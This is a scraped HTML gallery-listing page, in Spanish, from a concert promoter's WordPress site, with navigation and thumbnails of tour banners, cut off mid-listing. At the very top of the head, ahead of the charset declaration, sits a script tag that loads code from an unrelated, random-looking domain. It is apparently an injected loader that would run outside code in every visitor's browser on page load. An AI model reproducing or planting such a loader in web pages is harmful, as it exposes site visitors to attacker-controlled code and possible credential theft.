

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uguru.net/es/galerias/page/4/
body_size: 11885
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="es-ES">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="es-ES">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="es-ES">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es-ES">
<!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Galerias - UguruUguru | Page 4</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="icon" type="image/png"  href="https://www.uguru.net/wp-content/themes/uguru-v1/images/favicon.png">
<link rel="stylesheet" type="text/css" media="all" href="https://www.uguru.net/wp-content/themes/uguru-v1/style.css" />
<link rel="pingback" href="https://www.uguru.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.uguru.net/wp-content/themes/uguru-v1/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Dosis:wght@300;400;500;600;700&display=swap" rel="stylesheet"> 

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.uguru.net/es/galerias/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Galerias" />
	<meta property="og:url" content="https://www.uguru.net/es/galerias/" />
	<meta property="og:site_name" content="Uguru" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.uguru.net/es/galerias/","url":"https://www.uguru.net/es/galerias/","name":"Galerias - Uguru","isPartOf":{"@id":"https://www.uguru.net/en/#website"},"datePublished":"2012-09-05T16:06:11+00:00","inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.uguru.net/es/galerias/"]}]},{"@type":"WebSite","@id":"https://www.uguru.net/en/#website","url":"https://www.uguru.net/en/","name":"Uguru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uguru.net/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed" href="https://www.uguru.net/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed de los comentarios" href="https://www.uguru.net/es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Comentario Galerias del feed" href="https://www.uguru.net/es/galerias/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uguru.net/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fes%2Fgalerias%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uguru.net/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fes%2Fgalerias%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fancybox_style-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/fancybox/jquery.fancybox.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uguru.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.uguru.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='imshortcodes-plugin-options-css' href='https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css' href='https://www.uguru.net/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/css/custom.css?20260109095532&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_slider-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/nivo-slider.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='nivo_slider_theme_default-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/themes/default/default.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.uguru.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" defer='defer' src="//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/script.js?ver=20260109095532" id="theme_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/jquery.sticky.js?ver=1.0" id="sticky_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/jquery.nivo.slider.pack.js?ver=3.1" id="nivo_slider-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.uguru.net/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://www.uguru.net/es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.uguru.net/es/wp-json/wp/v2/pages/47366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uguru.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.uguru.net/es/?p=47366' />
<script type="text/javascript">var addthis_config = {"data_track_clickback":true, ui_click: true, ui_language: "es"};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PQR53YJNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PQR53YJNNY');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '737833850038142');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=737833850038142&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="paged wp-singular page-template page-template-page-galleries page-template-page-galleries-php page page-id-47366 paged-4 page-paged-4 wp-theme-uguru-v1 cookies-not-set singular">
<div id="top-menu-wrapper">
	<div id="top-menu">
		<ul class="lang-switcher">				<li  >
					<a href="https://www.uguru.net/galerias/" >pt</a>
				</li>
								<li class="active" >
					<a href="https://www.uguru.net/es/galerias/" >es</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/en/galerias/" >en</a>
				</li>
				</ul>			<form method="get" id="searchform" action="https://www.uguru.net/es/">
		<label for="s" class="assistive-text">Procurar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Procurar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Procurar" />
	</form>
			<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
		<div class="clear">&nbsp;</div>
	</div>
</div>
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<h1 id="site-title"><span><a href="https://www.uguru.net/es/" title="Uguru" rel="home">Uguru</a></span></h1>
			<div class="menu-above-menu-container"><ul id="menu-above-menu" class="menu"><li id="menu-item-42250" class="feature d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-42250"><a target="_blank" href="https://www.uguru.net/concertos-anunciados/">Comprar Bilhetes</a></li>
</ul></div>			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
								<div class="menu-menu-principal-es-container"><ul id="menu-menu-principal-es" class="menu"><li id="menu-item-51102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51102"><a href="https://www.uguru.net/es/">Home</a></li>
<li id="menu-item-50348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50348"><a href="https://www.uguru.net/es/artistas-em-gira/espana/">artistas y espectáculos</a>
<ul class="sub-menu">
	<li id="menu-item-49504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49504"><a href="https://www.uguru.net/es/artistas-em-gira/espana/">Disponibilidad para España</a>
	<ul class="sub-menu">
		<li id="menu-item-51099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51099"><a href="https://www.uguru.net/es/artistas-em-gira/espana/">PRESENTACIÓN DE GIRAS DE ARTISTAS</a></li>
		<li id="menu-item-49506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49506"><a href="https://www.uguru.net/es/catalogo/">Catálogo de Giras</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-50225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50225"><a href="https://www.uguru.net/es/?page_id=49513">Conciertos e Giras</a>
<ul class="sub-menu">
	<li id="menu-item-49523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49523"><a href="https://www.uguru.net/es/?page_id=49513">Nuevas giras en Portugal y España producidos por UGURU</a></li>
	<li id="menu-item-49522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49522"><a href="https://www.uguru.net/es/conciertos-anunciados/">Conciertos anunciados en Portugal y España producidos por UGURU</a></li>
	<li id="menu-item-50224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50224"><a href="https://www.uguru.net/es/artistas-paises-de-lingua-inglesa/">Historia del promotor</a>
	<ul class="sub-menu">
		<li id="menu-item-51168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51168"><a href="https://www.uguru.net/es/artistas-paises-de-lingua-inglesa/">Artistas de países de lengua inglesa</a></li>
		<li id="menu-item-51166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51166"><a href="https://www.uguru.net/es/artistas-de-espanha-e-outros-paises-de-lingua-espanhola/">Artistas de España y otros países de lengua española</a></li>
		<li id="menu-item-51167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51167"><a href="https://www.uguru.net/es/artistas-europeus-exceto-portugal-espanha-e-uk/">Artistas europeos (excepto Portugal, España y Reino Unido)</a></li>
		<li id="menu-item-51165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51165"><a href="https://www.uguru.net/es/artistas-outros-paises-de-lingua-portuguesa/">Artistas de otros países de lengua portuguesa</a></li>
		<li id="menu-item-51169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51169"><a href="https://www.uguru.net/es/artistas-portugueses/">Artistas de Portugal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-49512" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-47366 current_page_item menu-item-49512"><a href="https://www.uguru.net/es/galerias/" aria-current="page">Galerias</a></li>
<li id="menu-item-49509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49509"><a href="https://www.uguru.net/es/agenda/">Agenda</a></li>
<li id="menu-item-49508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49508"><a href="https://www.uguru.net/es/ediciones-discograficas/">Discos</a></li>
<li id="menu-item-49511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49511"><a href="https://www.uguru.net/es/quienes-somos/">Quienes somos</a>
<ul class="sub-menu">
	<li id="menu-item-50355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50355"><a href="https://www.uguru.net/es/quienes-somos/">Presentación de la empresa</a></li>
</ul>
</li>
<li id="menu-item-49510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49510"><a href="https://www.uguru.net/es/contactos/">Contactos</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->

	<div class="clear">&nbsp;</div>
	<div id="main">

		<div id="primary" class="list-page">

			

								
					<header class="entry-header top-header">
						<h1 class="entry-title">Galerias</h1>
					</header><!-- .entry-header -->

										<div class="entry-filter">
				<form action="https://www.uguru.net/es/galerias/" method="get" id="gallery-filter-form" name="gallery-filter-form">
					<span class="filter-title">Filtrar:</span>
					<label for="ugyear">Año</label>
					<select name="ugyear" id="ugyear">
						<option value=""  selected='selected' >Todos</option>
													<option value="2027"  >2027</option>
													<option value="2026"  >2026</option>
													<option value="2025"  >2025</option>
													<option value="2024"  >2024</option>
													<option value="2023"  >2023</option>
													<option value="2022"  >2022</option>
													<option value="2021"  >2021</option>
													<option value="2020"  >2020</option>
													<option value="2019"  >2019</option>
													<option value="2018"  >2018</option>
													<option value="2017"  >2017</option>
													<option value="2016"  >2016</option>
													<option value="2015"  >2015</option>
													<option value="2014"  >2014</option>
													<option value="2013"  >2013</option>
													<option value="2012"  >2012</option>
													<option value="2011"  >2011</option>
													<option value="2010"  >2010</option>
													<option value="2009"  >2009</option>
													<option value="2008"  >2008</option>
													<option value="2007"  >2007</option>
													<option value="2006"  >2006</option>
													<option value="2005"  >2005</option>
													<option value="2004"  >2004</option>
													<option value="2003"  >2003</option>
											</select>
					<label for="ugcatalog">Artistas</label>
					<select name="ugcatalog" id="ugcatalog">
						<option value=""  selected='selected' >Todos</option>
													<option value="national"  >Nacional</option>
													<option value="international"  >Internacional</option>
											</select>
					<a href="javascript:void(0);" class="submit" onclick="jQuery('#gallery-filter-form').submit();" >Ok</a>
				</form>
				<script type="text/javascript">
					function reset_gallery_filter_form() {
						jQuery('#ugyear').val("");
						jQuery('#ugcatalog').val("");
						jQuery('#gallery-filter-form').submit();
					}
				</script>
			</div>
			<div id="content" role="main" class="list-itens tg_gallery">
									
											
						
	<article id="post-58218" class="post-58218 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2024/06/Fejka_banner_site_300x441.jpg" class="fancybox" data-fancybox-group="gallery" title="Feijká"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2024/06/Fejka_banner_site_300x441-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2024/06/Fejka_banner_site_300x441-165x240.jpg" title="Feijká" alt="Feijká" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-58218 -->
	
						
						
	<article id="post-58255" class="post-58255 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2024/06/LudovicoEinaudi_banner_RS_1080x1920_geral.jpg" class="fancybox" data-fancybox-group="gallery" title="Ludovico Einaudi"  data-lbwps-width="1080" data-lbwps-height="1920" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2024/06/LudovicoEinaudi_banner_RS_1080x1920_geral-169x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2024/06/LudovicoEinaudi_banner_RS_1080x1920_geral-165x240.jpg" title="Ludovico Einaudi" alt="Ludovico Einaudi" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-58255 -->
	
						
						
	<article id="post-58254" class="post-58254 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2024/06/KeralaDust_banner_site_300x441.jpg" class="fancybox" data-fancybox-group="gallery" title=""  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2024/06/KeralaDust_banner_site_300x441-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2024/06/KeralaDust_banner_site_300x441-165x240.jpg" title="" alt="" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-58254 -->
	
						
						
	<article id="post-58258" class="post-58258 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
